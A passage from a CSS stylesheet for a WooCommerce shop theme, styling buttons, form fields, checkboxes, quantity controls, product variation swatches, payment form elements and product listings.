    display: none;
}

/*========== BUTTON ==========*/
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button, 
.woocommerce .cart .button, 
.woocommerce .cart input.button, 
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.ur-frontend-form .button,
.ur-frontend-form button[type=submit], 
.ur-frontend-form input[type=submit],
.woof_redraw_zone .woof_submit_search_form_container > a,
.woof_redraw_zone .woof_submit_search_form_container > button,
.woocommerce .view-order-payment-confirm .btn,
#submit_2c2p_payment_form {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	-webkit-appearance: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer;
    outline: 0 !important;
    text-decoration: none !important;
    box-shadow: none !important;
    margin: 0;
    position: relative;
    z-index: 1;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    vertical-align: top;
    white-space: normal;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    min-width: 190px;
    max-width: 100%;
    height: var(--button-height);
    min-height: 0;
    max-height: none;
    padding: 0 var(--button-spacing);
    font-family: var(--font-body);
    font-weight: normal;
    font-size: var(--font-size-body);
    line-height: 1;
    letter-spacing: normal;
    text-transform: uppercase;
    text-align: center;
    color: var(--color-black);
    background: var(--color-white);
    border: 0 !important;
    border-radius: 0;
    overflow: hidden;
    opacity: 1;
    transition: var(--transition);
}
.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover, 
.woocommerce .cart .button:hover, 
.woocommerce .cart input.button:hover, 
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover,
.ur-frontend-form .button:hover,
.ur-frontend-form button[type=submit]:hover, 
.ur-frontend-form input[type=submit]:hover,
.woof_redraw_zone .woof_submit_search_form_container > a:hover,
.woof_redraw_zone .woof_submit_search_form_container > button:hover,
#submit_2c2p_payment_form:hover {
    color: var(--color-white);
    background: var(--color-gray);
}
.woocommerce #respond input#submit.disabled, 
.woocommerce #respond input#submit:disabled, 
.woocommerce #respond input#submit:disabled[disabled], 
.woocommerce a.button.disabled, .woocommerce a.button:disabled, 
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled, 
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled, 
.woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit.disabled:hover, 
.woocommerce #respond input#submit:disabled:hover, 
.woocommerce #respond input#submit:disabled[disabled]:hover, 
.woocommerce a.button.disabled:hover, 
.woocommerce a.button:disabled:hover, 
.woocommerce a.button:disabled[disabled]:hover, 
.woocommerce button.button.disabled:hover, 
.woocommerce button.button:disabled:hover, 
.woocommerce button.button:disabled[disabled]:hover, 
.woocommerce input.button.disabled:hover, 
.woocommerce input.button:disabled:hover, 
.woocommerce input.button:disabled[disabled]:hover, 
.woocommerce #respond input#submit.alt.disabled, 
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled, 
.woocommerce #respond input#submit.alt:disabled:hover, 
.woocommerce #respond input#submit.alt:disabled[disabled], 
.woocommerce #respond input#submit.alt:disabled[disabled]:hover, 
.woocommerce a.button.alt.disabled, 
.woocommerce a.button.alt.disabled:hover, 
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover, 
.woocommerce a.button.alt:disabled[disabled], 
.woocommerce a.button.alt:disabled[disabled]:hover, 
.woocommerce button.button.alt.disabled, 
.woocommerce button.button.alt.disabled:hover, 
.woocommerce button.button.alt:disabled, 
.woocommerce button.button.alt:disabled:hover, 
.woocommerce button.button.alt:disabled[disabled], 
.woocommerce button.button.alt:disabled[disabled]:hover, 
.woocommerce input.button.alt.disabled, 
.woocommerce input.button.alt.disabled:hover, 
.woocommerce input.button.alt:disabled, 
.woocommerce input.button.alt:disabled:hover, 
.woocommerce input.button.alt:disabled[disabled], 
.woocommerce input.button.alt:disabled[disabled]:hover,
.ur-frontend-form .button:disabled,
.ur-frontend-form button[type=submit]:disabled, 
.ur-frontend-form input[type=submit]:disabled,
.ur-frontend-form .button:disabled:hover,
.ur-frontend-form button[type=submit]:disabled:hover, 
.ur-frontend-form input[type=submit]:disabled:hover,
.woof_redraw_zone .woof_submit_search_form_container > a:disabled,
.woof_redraw_zone .woof_submit_search_form_container > button:disabled,
.woof_redraw_zone .woof_submit_search_form_container > a:disabled:hover,
.woof_redraw_zone .woof_submit_search_form_container > button:disabled:hover {
    padding: 0 var(--button-spacing) !important;
    color: var(--color-white) !important;
    background: var(--color-gray) !important;
    border: 0 !important;
    opacity: var(--opacity-light) !important;
    pointer-events: none;
}

.woocommerce .view-order-payment-confirm .btn {
    text-decoration: none !important;
    box-shadow: none !important;
    color: var(--color-white) !important;
    background: inherit !important;
    border: 1px solid inherit !important;
}
.woocommerce .view-order-payment-confirm .btn:hover {
    color: var(--color-white) !important;
    background: var(--color-theme-bright) !important;
    border-color: var(--color-theme-bright) !important;
}

#main .woocommerce-error a, 
#main .woocommerce-info a, 
#main .woocommerce-message a,
#main .woocommerce-error button, 
#main .woocommerce-info button, 
#main .woocommerce-message button,
*[id="2c2p_payment_form"] .button.cancel {
    text-decoration: none !important;
    box-shadow: var(--cta-shadow) !important;
    height: auto !important;
    width: auto !important;
    min-width: 0 !important;
    padding: 0 !important;
    border: 0 !important;
    border-radius: 0 !important;
    background: none !important;
    color: inherit !important;
    line-height: inherit !important;
    text-transform: none !important;
    display: inline !important;
    position: relative;
    font-weight: inherit;
    font-size: inherit;
    text-transform: none;
    transition: var(--transition);
}
#main .woocommerce-error a:hover, 
#main .woocommerce-info a:hover, 
#main .woocommerce-message a:hover,
#main .woocommerce-error button:hover, 
#main .woocommerce-info button:hover, 
#main .woocommerce-message button:hover,
*[id="2c2p_payment_form"] .button.cancel:hover {
    opacity: var(--opacity) !important;
}

*[id="2c2p_payment_form"] {
    display: flex;
    flex-wrap: wrap;
    grid-gap: var(--spacing-3xs) var(--spacing-2xs);
    align-items: center;
    margin-top: var(--spacing-sm) !important;
}

/*========== LAYOUT ==========*/
.woocommerce .col2-set {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.woocommerce .col2-set:before,
.woocommerce .col2-set:after {
    display: none;
}
.woocommerce .col2-set > [class*="col-"] {
    float: none;
    width: calc(50% - var(--spacing-lg)/2);
}
.woocommerce .col2-set h2 {
    margin-bottom: var(--spacing-2xs);
}

@media (max-width:991px) {
    
    .woocommerce .col2-set {
        flex-direction: column;
    }
    .woocommerce .col2-set > [class*="col-"] {
        width: 100%;
    }
    .woocommerce .col2-set > [class*="col-"]:not(:last-child),
    .woocommerce-checkout #customer_details > [class*="col-"]:not(:last-child) {
        margin-bottom: var(--spacing-lg);
    }

}

/*========== FORM ==========*/
.woocommerce form,
.woocommerce form.login, 
.woocommerce form.register,
.woocommerce form.checkout_coupon {
	margin: 0;
	padding: 0;
	border: 0;
	border-radius: 0;
    text-align: inherit;
}
.woocommerce .woocommerce-input-wrapper {
    display: block;
}
.woocommerce form .form-row {
	margin: 0;
	padding: 0;
    display: block;
}
.woocommerce form .form-row:before,
.woocommerce form .form-row:after {
    display: none;
}
.woocommerce form .form-row:not(:last-child) {
	margin-bottom: var(--spacing-sm);
}
.woocommerce form *:not(.form-row) + #birthday_field_field,
.woocommerce form *:not(.form-row) + .mailchimp-newsletter {
    margin-top: var(--spacing-sm);
}
.woocommerce form .form-row label {
    display: block;
    margin: 0;
    padding: 0;
    color: inherit;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    text-align: inherit;
    text-transform: none;
}
.woocommerce form .form-row label:not(.anim):not(.woocommerce-form__label-for-checkbox) {
    padding: 0;
    margin: 0;
    opacity: 1;
    font-size: inherit;
    color: inherit;
    text-transform: uppercase;
}
.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row select, 
.woocommerce form .form-row textarea {
    width: 100%;
    height: var(--input-height);
    padding: var(--spacing-3xs) 0;
    border: 0;
    border-bottom: 1px solid rgba(var(--rgb),var(--opacity-light));
}
.woocommerce form .form-row textarea {
    --height: 135px;
    line-height: normal;
    height: var(--height);
    min-height: var(--height);
    padding-top: 10px;
}
.woocommerce form .form-row .input-text + span em {
    display: block;
    font-style: inherit;
    font-size: var(--font-size-2xs);
    color: var(--color-gray);
    margin: var(--spacing-3xs) 0 0;
}
.woocommerce form .form-row[id*="_1_field"] {
    margin-bottom: var(--spacing-2xs) !important;
}

.woocommerce form .form-row :-ms-input-placeholder {
    font-weight: var(--font-weight-body) !important;
    font-size: inherit !important;
    text-transform: none !important;
    color: gray !important;
    opacity: 1 !important;
}
.woocommerce form .form-row ::-webkit-input-placeholder {
    font-weight: var(--font-weight-body) !important;
    font-size: inherit !important;
    text-transform: none !important;
    color: gray !important;
    opacity: 1 !important;
}
.woocommerce form .form-row ::-moz-placeholder {
    font-weight: var(--font-weight-body) !important;
    font-size: inherit !important;
    text-transform: none !important;
    color: gray !important;
    opacity: 1 !important;
}

.woocommerce form .form-row input:-internal-autofill-selected,
.woocommerce form .form-row textarea:-internal-autofill-selected,
.woocommerce form .form-row select:-internal-autofill-selected {
    color: inherit;
}
.woocommerce form .form-row input:disabled,
.woocommerce form .form-row textarea:disabled,
.woocommerce form .form-row select:disabled,
.woocommerce form .form-row .select2-container--default.select2-container--disabled .select2-selection--single {
    cursor: default;
    opacity: 0.1;
}
.woocommerce form .form-row input[type="checkbox"]:disabled,
.woocommerce form .form-row input[type="radio"]:disabled {
    background-color: transparent;
}
.woocommerce form .form-row :-ms-input-placeholder {
    font-size: inherit !important;
    font-weight: normal !important;
    font-style: normal !important;
    text-transform: none !important;
    color: var(--color-gray) !important;
    opacity: 1 !important;
}
.woocommerce form .form-row ::-webkit-input-placeholder {
    font-size: inherit !important;
    font-weight: normal !important;
    font-style: normal !important;
    text-transform: none !important;
    color: var(--color-gray) !important;
    opacity: 1 !important;
}
.woocommerce form .form-row ::-moz-placeholder {
    font-size: inherit !important;
    font-weight: normal !important;
    font-style: normal !important;
    text-transform: none !important;
    color: var(--color-gray) !important;
    opacity: 1 !important;
}
.woocommerce form .form-row ::-ms-clear {
    display: none;
    width: 0;
    height: 0;
}
.woocommerce form .form-row ::-ms-reveal {
    display: none;
    width: 0;
    height: 0;
}
.woocommerce button::-moz-focus-inner,
.woocommerce [type="button"]::-moz-focus-inner,
.woocommerce [type="reset"]::-moz-focus-inner,
.woocommerce [type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}
.woocommerce button:-moz-focusring,
.woocommerce [type="button"]:-moz-focusring,
.woocommerce [type="reset"]:-moz-focusring,
.woocommerce [type="submit"]:-moz-focusring {
    outline: 0;
}
.woocommerce input::-webkit-contacts-auto-fill-button {
    display: none !important;
    visibility: hidden;
    pointer-events: none;
}
.woocommerce input:-webkit-autofill,
.woocommerce textarea:-webkit-autofill,
.woocommerce select:-webkit-autofill {
    box-shadow: 0 0 0px 1000px #fff inset;
    -webkit-transition: 5000s ease 0s;
    transition: 5000s ease 0s;
}



.woocommerce form .form-row .select2-container {
    line-height: normal;
}
#main.bg-white .woocommerce form .form-row .select2-container--default .select2-selection--single,
#main.bg-white .woocommerce form .form-row .select2-dropdown {
    border: 1px solid !important;
}
.woocommerce form .form-row .required {
    color: var(--color-error);
    font-weight: inherit;
}
.woocommerce form .form-row-first, 
.woocommerce form .form-row-last {
    width: calc(50% - var(--spacing-2xs)/2);
}

.woocommerce .woocommerce-form__label-for-checkbox {
    margin: 0;
    position: relative;
    line-height: normal;
    display: inline-flex;
    vertical-align: top;
}
.woocommerce .woocommerce-form__label-for-checkbox > span {
    position: relative;
    display: inline-block;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.woocommerce .woocommerce-form__label-for-checkbox > .woocommerce-form__input-checkbox,
.wc_payment_method input[type="radio"],
.wc_payment_method input[type="checkbox"],
.woocommerce ul#shipping_method li input[type="radio"],
.woocommerce ul#shipping_method li input[type="checkbox"],
#omise_cc_form .omise-remember-card > input[type="radio"],
#omise_cc_form .omise-remember-card > input[type="checkbox"] {
    position: absolute;
    z-index: -1000;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
    background: none;
}
.woocommerce .woocommerce-form__label-for-checkbox > .woocommerce-form__input-checkbox + span,
.wc_payment_method input[type="radio"] + label,
.wc_payment_method input[type="checkbox"] + label,
.woocommerce ul#shipping_method li input[type="radio"] + label,
.woocommerce ul#shipping_method li input[type="checkbox"] + label,
#omise_cc_form .omise-remember-card input[type="radio"] + label,
#omise_cc_form .omise-remember-card input[type="checkbox"] + label {
    display: inline-block;
    vertical-align: baseline;
    text-align: left;
    padding-left: calc(1em + var(--font-size-2xs));
    line-height: inherit;
    min-width: 1em;
    min-height: 1em;
    height: auto;
    cursor: pointer;
}
.woocommerce .woocommerce-form__label-for-checkbox > .woocommerce-form__input-checkbox + span:before,
.woocommerce .woocommerce-form__label-for-checkbox > .woocommerce-form__input-checkbox + span:after,
.wc_payment_method input[type="radio"] + label:before,
.wc_payment_method input[type="radio"] + label:after,
.wc_payment_method input[type="checkbox"] + label:before,
.wc_payment_method input[type="checkbox"] + label:after,
.woocommerce ul#shipping_method li input[type="radio"] + label:before,
.woocommerce ul#shipping_method li input[type="radio"] + label:after,
.woocommerce ul#shipping_method li input[type="checkbox"] + label:before,
.woocommerce ul#shipping_method li input[type="checkbox"] + label:after,
#omise_cc_form .omise-remember-card input[type="radio"] + label:before,
#omise_cc_form .omise-remember-card input[type="radio"] + label:after,
#omise_cc_form .omise-remember-card input[type="checkbox"] + label:before,
#omise_cc_form .omise-remember-card input[type="checkbox"] + label:after  {
    content: "";
    display: flex;
    align-items: center;
    justify-content: center;
    width: 1em;
    height: 1em;
    margin: 0;
    position: absolute;
    left: 0; 
    top: 0.1em;
}
.woocommerce .woocommerce-form__label-for-checkbox > .woocommerce-form__input-checkbox + span:before,
.wc_payment_method input[type="radio"] + label:before,
.wc_payment_method input[type="checkbox"] + label:before,
.woocommerce ul#shipping_method li input[type="radio"] + label:before,
.woocommerce ul#shipping_method li input[type="checkbox"] + label:before,
#omise_cc_form .omise-remember-card input[type="radio"] + label:before,
#omise_cc_form .omise-remember-card input[type="checkbox"] + label:before {
    background: none;
    border: 1px solid;
}
.woocommerce .woocommerce-form__label-for-checkbox > .woocommerce-form__input-checkbox + span:after,
.wc_payment_method input[type="radio"] + label:after,
.wc_payment_method input[type="checkbox"] + label:after,
.woocommerce ul#shipping_method li input[type="radio"] + label:after,
.woocommerce ul#shipping_method li input[type="checkbox"] + label:after,
#omise_cc_form .omise-remember-card input[type="radio"] + label:after,
#omise_cc_form .omise-remember-card input[type="checkbox"] + label:after {
    width: 0.5em;
    height: 0.5em;
    margin: calc(1em/4);
    background: currentColor;
	opacity: 0;
}
.woocommerce .woocommerce-form__label-for-checkbox > .woocommerce-form__input-checkbox:checked + span:after,
.wc_payment_method input[type="radio"]:checked + label:after,
.wc_payment_method input[type="checkbox"]:checked + label:after,
.woocommerce ul#shipping_method li input[type="radio"]:checked + label:after,
.woocommerce ul#shipping_method li input[type="checkbox"]:checked + label:after,
#omise_cc_form .omise-remember-card input[type="radio"]:checked + label:after,
#omise_cc_form .omise-remember-card input[type="checkbox"]:checked + label:after {
    opacity: 1;
}
.woocommerce .woocommerce-form__label-for-checkbox > .woocommerce-form__input-checkbox[type="radio"] + span:before,
.woocommerce .woocommerce-form__label-for-checkbox > .woocommerce-form__input-checkbox[type="radio"] + span:after,
.wc_payment_method input[type="radio"] + label:before,
.wc_payment_method input[type="radio"] + label:after,
.woocommerce ul#shipping_method li input[type="radio"] + label:before,
.woocommerce ul#shipping_method li input[type="radio"] + label:after,
#omise_cc_form .omise-remember-card input[type="radio"] + label:before,
#omise_cc_form .omise-remember-card input[type="radio"] + label:after {
    border-radius: 50%;
}
.woocommerce .woocommerce-form__label-for-checkbox > .woocommerce-form__input-checkbox[type="checkbox"] + span:after,
.wc_payment_method input[type="checkbox"] + label:after,
.woocommerce ul#shipping_method li input[type="checkbox"] + label:after,
#omise_cc_form .omise-remember-card input[type="checkbox"] + label:after  {
    font-family: 'iconfont';
    content: "\e923";
    background: none;
    width: 1em;
    height: 1em;
    margin: 0;
    transform: scale(0.75);
}




.woocommerce .woocommerce-form .woocommerce-button {
	float: none;
}
.woocommerce .woocommerce-form .woocommerce-form-login__rememberme,
.woocommerce .woocommerce-form .woocommerce-LostPassword,
.woocommerce .woocommerce-form .woocommerce-privacy-policy-text {
    margin: 0;
    display: block;
    font: inherit;
    line-height: inherit;
    color: inherit;
}
.woocommerce .woocommerce-form .form-row-cta {
    position: relative;
    z-index: 1;
    display: grid;
    grid-auto-rows: -webkit-max-content;
    grid-auto-rows: max-content;
    grid-template-columns: 100%;
    justify-content: center;
    align-items: center;
}
.woocommerce .woocommerce-form .form-row-cta > * {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
}
.woocommerce .woocommerce-form .form-row-cta > *:not(:last-child) {
    margin-bottom: var(--spacing-sm);
}
.woocommerce .woocommerce-form .form-row-cta > .woocommerce-LostPassword {
    order: -1;
    margin-top: calc(var(--spacing-sm-minus)/2);
    position: relative;
    z-index: 1;
}
.woocommerce .woocommerce-form .form-row-cta a {
    box-shadow: var(--cta-shadow);
}

.woocommerce form .show-password-input {
    right: 0;
}

.woocommerce .woocommerce-ResetPassword .form-row {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
}
.woocommerce .woocommerce-ResetPassword .form-row-cta {
    margin-top: var(--spacing-lg);
}
.woocommerce .woocommerce-ResetPassword p:not(:last-child) {
    margin-bottom: var(--spacing-sm);
}
.woocommerce .woocommerce-ResetPassword [type="submit"] {
    width: 100%;
}


/*========== ORDERING ==========*/
form.woocommerce-ordering {
    display: block;
	position: relative;
	cursor: pointer;
}
form.woocommerce-ordering select.orderby {
    outline: 0;
    -webkit-appearance: none;
    box-shadow: none;
    border-radius: 0;
    border: 0;
    background: none;
    padding: 0;
    margin: 0;
    min-width: 0;
    font: inherit;
    text-transform: none;
    color: inherit;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	display: block;
	width: 100%;
    height: 100%;
}

/*========== QUANTITY ==========*/
.woocommerce .quantity,
.woocommerce form.cart .quantity {
    margin: 0;
    float: none;
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 80px;
    max-width: 100%;
    border: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.woocommerce .quantity .qty,
.woocommerce form.cart .quantity .qty {
    outline: 0;
    -moz-appearance: textfield;
    box-shadow: none;
    background: none;
    border-radius: 0;
    display: block;
    padding: 0;
    margin: 0 auto;
    width: calc(100% - 40px);
    height: auto;
    min-height: 0;
    border: 0;
    color: inherit;
    font: inherit;
    line-height: inherit;
    text-align: center;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.woocommerce .quantity .qty::-webkit-inner-spin-button,
.woocommerce .quantity .qty::-webkit-outer-spin-button,
.woocommerce form.cart .quantity .qty::-webkit-inner-spin-button,
.woocommerce form.cart .quantity .qty::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.woocommerce .quantity .qty-action,
.woocommerce form.cart .quantity .qty-action {
    width: 100%;
    height: 100%;
    border: 0;
    position: absolute;
    z-index: 2;
    top: 0; right: 0;
    display: flex;
    justify-content: space-between;
    pointer-events: none;
}
.woocommerce .quantity .qty-btn,
.woocommerce form.cart .quantity .qty-btn {
    width: 20px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    pointer-events: auto;
    position: absolute;
    z-index: 1;
    top: 0;
    font-size: 0;
}
.woocommerce .quantity .qty-btn:hover,
.woocommerce form.cart .quantity .qty-btn:hover {
    color: inherit;
    background: none;
}
.woocommerce .quantity .qty-btn.inc,
.woocommerce form.cart .quantity .qty-btn.inc {
    right: 0;
    justify-content: flex-end;
}
.woocommerce .quantity .qty-btn.dec,
.woocommerce form.cart .quantity .qty-btn.dec {
    left: 0;
    justify-content: flex-start;
}
.woocommerce .quantity .qty-btn:before,
.woocommerce form.cart .quantity .qty-btn:before {
    font-family: 'iconfont';
    font-size: var(--font-size-2xs);
    font-weight: bold;
}
.woocommerce .quantity .qty-btn.inc:before,
.woocommerce form.cart .quantity .qty-btn.inc:before {
    content: "\e945";
}
.woocommerce .quantity .qty-btn.dec:before,
.woocommerce form.cart .quantity .qty-btn.dec:before {
    content: "\e946";
}
.woocommerce .quantity-container {
    display: inline-block;
    width: auto !important;
    position: relative; 
    z-index: 1;
}

/*========== PRODUCT ==========*/
.woocommerce form.cart {
    position: relative;
    margin: 0;
}
.woocommerce form.cart:before,
.woocommerce form.cart:after {
    display: none !important;
}
.woocommerce form.cart .variations {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
.woocommerce form.cart .variations,
.woocommerce form.cart .variations tbody,
.woocommerce form.cart .variations tr,
.woocommerce form.cart .variations td {
    margin: 0;
    padding: 0;
    border: 0;
}
.woocommerce form.cart .variations select {
    display: block;
    margin: 0;
    width: 100%;
    max-width: 100%;
    min-width: 100%;
}
.woocommerce form.cart .variations .select {
    width: 100%;
}
.woocommerce form.cart .variations .select select,
.woocommerce form.cart .variations .select2-container .select2-selection--single {
    width: 100%;
}
.woocommerce form.cart .variations .select2-container .select2-selection--single .select2-selection__placeholder {
    color: inherit;
    opacity: 1;
}
.woocommerce form.cart .variable-items-wrapper {
    display: inline-flex;
    flex-wrap: wrap;
    grid-gap: var(--spacing-2xs);
    width: auto;
    margin: 0;
    font: inherit;
    font-size: var(--font-size-body);
    text-transform: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.woocommerce form.cart .variable-items-wrapper .variable-item:before,
.woocommerce form.cart .variable-items-wrapper .variable-item:after {
    display: none;
}
.woocommerce form.cart .variable-items-wrapper .variable-item,
.woocommerce form.cart .variable-items-wrapper .variable-item .variable-item-span {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    vertical-align: top;
}
.woocommerce form.cart .variable-items-wrapper .variable-item {
    width: auto;
	height: auto;
    margin: 0;
    padding: 2px;
    line-height: 1;
    white-space: nowrap;
    background: none;
    border: 1px solid transparent;
    border-radius: 50%;
    cursor: pointer;
}
.woocommerce form.cart .variable-items-wrapper .variable-item.selected {
    border-color: inherit;
}
.woocommerce form.cart .variable-items-wrapper .variable-item.disabled {
    pointer-events: none !important;
    opacity: var(--opacity-light) !important;
}
.woocommerce form.cart .variable-items-wrapper .variable-item .variable-item-span {
    width: 20px;
    height: 20px;
    margin: 0 auto;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0 0 1px rgba(0,0,0,0.5);
}
.woocommerce form.cart .variable-items-wrapper .variable-item img {
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    overflow: hidden;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
}
.woocommerce form.cart .variable-items-wrapper .variable-item > a {
    display: block;
    background: none;
    text-transform: none;
}
.woocommerce form.cart .button-variable-items-wrapper {
    padding: 0;
    margin: 0;
    display: flex;
    flex-wrap: wrap;
    grid-gap: 0;
}
.woocommerce form.cart .button-variable-items-wrapper .button-variable-item,
.woocommerce form.cart .button-variable-items-wrapper .button-variable-item .variable-item-span {
    box-shadow: none;
    border-radius: 0;
    border: 0;
    padding: 0;
    margin: 0;
    width: auto;
    height: auto;
}
.woocommerce form.cart .button-variable-items-wrapper .button-variable-item {
    display: flex;
    justify-content: center;
    width: auto;
    min-width: calc(100%/8);
    min-height: var(--input-height);
    border-top: 1px solid #444444 !important;
    border-bottom: 1px solid #444444 !important;
    margin-bottom: -1px;
}
.woocommerce form.cart .button-variable-items-wrapper .button-variable-item .variable-item-contents {
    width: 100%;
    height: 100%;
}
.woocommerce form.cart .button-variable-items-wrapper .button-variable-item .variable-item-span {
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    width: 100%;
    height: calc(100% + 2px);
    margin: -1px 0 0;
    line-height: 1;
    color: inherit;
    background: none;
    padding: var(--spacing-3xs);
    border: 1px solid transparent;
    border-radius: 0;
    overflow: hidden;
    transition: var(--transition);
}
.woocommerce form.cart .button-variable-items-wrapper .button-variable-item.selected .variable-item-span {
    color: inherit;
    border-color: inherit;
}
.woocommerce form.cart .button-variable-items-wrapper .button-variable-item.disabled {
    opacity: 1 !important;
}
.woocommerce form.cart .button-variable-items-wrapper .button-variable-item.disabled .variable-item-span {
    opacity: var(--opacity-light) !important;
}
.woocommerce form.cart .single_variation_wrap {
    position: relative;
}
.woocommerce form.cart .single_variation_wrap .single_variation {
    font-size: inherit;
    font-style: normal;
    font-weight: normal;
    line-height: inherit;
    text-transform: none;
    color: inherit;
}
.woocommerce form.cart .single_variation_wrap .single_variation > *:empty {
    margin: 0;
    display: none;
}
.woocommerce form.cart .single_variation_wrap .single_variation > *:last-child:not(:empty) {
    margin-bottom: var(--spacing-sm);
}
.woocommerce form.cart .woocommerce-variation-availability {
    position: static;
}
.woocommerce form.cart .woocommerce-variation-availability .stock {
    font-size: inherit !important;
    font-weight: inherit !important;
    line-height: inherit !important;
    text-transform: inherit !important;
    color: inherit !important;
}
.woocommerce form.cart .woocommerce-variation-availability .out-of-stock {
    color: var(--color-error) !important;
}
.woocommerce form.cart .woocommerce-variation-add-to-cart:before,
.woocommerce form.cart .woocommerce-variation-add-to-cart:after {
    display: none;
}
.woocommerce form.cart .reset_variations {
	display: none !important;
}

.woocommerce div.product form.cart {
    margin: 0;
    font-size: inherit;
    font-weight: inherit;
    text-transform: none;
}
.woocommerce div.product form.cart .variations {
    margin: 0;
}
.woocommerce div.product form.cart .variations,
.woocommerce div.product form.cart .variations tbody,
.woocommerce div.product form.cart .variations tr,
.woocommerce div.product form.cart .variations tr > * {
    display: block !important;
    width: 100%;
    padding: 0;
    text-align: left;
}
.woocommerce div.product form.cart .variations th,
.woocommerce div.product form.cart .variations td {
    font-size: inherit;
    line-height: inherit;
    vertical-align: middle;
}
.woocommerce div.product form.cart .variations .label {
    padding: 0 !important;
    font-weight: normal;
    font-size: var(--font-size-body);
    text-transform: uppercase;
    color: inherit;
    display: flex !important;
    flex-wrap: wrap;
    align-items: baseline;
}
.woocommerce div.product form.cart .variations .label > *:not(:last-child) {
    padding-right: 0.25em;
}
.woocommerce div.product form.cart .variations .value {
    text-align: left;
}
.woocommerce div.product form.cart .variations label {
    opacity: 1;
    font-weight: inherit;
    text-transform: inherit;
}
.woocommerce div.product form.cart .variations label + .woo-selected-variation-item-name {
    margin-left: 3px;
}
.woocommerce div.product form.cart .variations select {
    margin: 0;
    display: block;
    width: 100%;
    max-width: 100%;
    min-width: 100%;
}
.woocommerce div.product form.cart .variations .select {
    width: 100%;
}
.woocommerce div.product form.cart .variations .select select,
.woocommerce div.product form.cart .variations .select2-container .select2-selection--single {
    width: 100%;
    height: var(--input-height);
    border-radius: calc(var(--input-height)/2);
    border: 1px solid var(--color-border);
}
.woocommerce div.product form.cart .variations .select select {
    padding-left: calc(var(--input-height)/2);
    padding-right: var(--input-height);
}
.woocommerce div.product form.cart .variations .select2-container .select2-selection__rendered {
    padding-left: calc(var(--input-height)/2);
    padding-right: var(--input-height);
    line-height: calc(var(--input-height) - var(--spacing-3xs)*2 - 2px);
}
.woocommerce div.product form.cart .variations .select2-dropdown {
    border-radius: calc(var(--input-height)/2) !important;
    border: 1px solid var(--color-border) !important;
}
.woocommerce div.product form.cart .variations .select:after,
.woocommerce div.product form.cart .variations .select2-container .select2-selection--single > .select2-selection__arrow {
    width: var(--input-height);
    padding: calc(var(--input-height)/2);
}
.woocommerce div.product form.cart .variations .select2-container .select2-selection--single .select2-selection__placeholder {
    color: inherit;
}
.woocommerce div.product form.cart .variations .select2-container--open .select2-dropdown--below {
    margin: var(--spacing-3xs) 0 0;
}
.woocommerce div.product form.cart .variations .select2-container--open .select2-dropdown--above {
    margin: var(--spacing-3xs-minus) 0 0;
}
.woocommerce div.product form.cart .variations .select2-results__options {
    padding-left: calc(var(--input-height)/2);
    padding-right: calc(var(--input-height)/2);
}
.woocommerce div.product form.cart .button,
.woocommerce ul.products li.product .button {
    float: none;
    margin: 0;
}
.woocommerce div.product form.cart div.quantity {
    float: none;
    margin: 0;
}

.woocommerce div.product div.images {
    margin: 0;
}

.woocommerce ul.products,
.woocommerce .products ul {
    margin: 0;
}
.woocommerce ul.products:after, 
.woocommerce ul.products:before,
.woocommerce .products ul:after, 
.woocommerce .products ul:before {
    display: none;
}
.woocommerce ul.products li.product {
    position: relative;
    display: block;
    font-size: var(--font-size-body);
    text-align: left;
    text-transform: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.woocommerce ul.products li.product,
.woocommerce ul.products[class*="columns-"] li.product {
    float: none !important;
    margin: 0 !important;
    padding: 0 !important;
    width: 100% !important;
    max-width: 100%;
}
.woocommerce ul.products li.product > * {
    width: 100%;
}
.woocommerce ul.products li.product a img {
    margin: 0 !important;
}
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price, 
.woocommerce div.product span.price {
    font-weight: inherit;
